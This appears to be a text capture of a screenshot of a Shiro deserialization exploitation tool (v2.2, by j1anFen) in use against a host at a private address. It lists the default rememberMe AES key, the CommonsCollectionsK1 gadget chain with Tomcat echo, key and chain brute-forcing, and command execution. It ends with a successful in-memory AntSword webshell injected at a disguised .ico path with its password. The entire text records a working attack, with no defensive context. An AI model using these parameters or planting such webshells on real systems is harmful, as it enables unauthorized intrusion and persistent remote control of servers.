 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.16.238.81:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://172.16.238.81:8080/favicondemo.ico
密码：pass1024
------------------------------------------------
by j1anFen